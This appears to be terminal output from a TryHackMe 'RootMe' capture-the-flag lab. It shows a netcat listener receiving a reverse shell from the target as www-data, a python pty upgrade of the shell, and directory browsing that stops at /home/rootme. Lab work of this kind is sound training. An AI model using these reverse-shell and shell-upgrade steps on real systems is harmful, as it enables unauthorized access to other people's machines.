 ┌──(kali㉿kali)-[~/Tryhackme]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.4.109] from (UNKNOWN) [10.10.207.128] 38018
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
 11:35:31 up 24 min,  0 users,  load average: 0.00, 0.04, 0.30
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@rootme:/$ ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swap.img  usr  vmlinuz.old
www-data@rootme:/$ cd home
cd home
www-data@rootme:/home$ ls
ls
rootme  test
www-data@rootme:/home$ cd rootme
cd rootme
www-data@rootme:/home/rootme$ ls
ls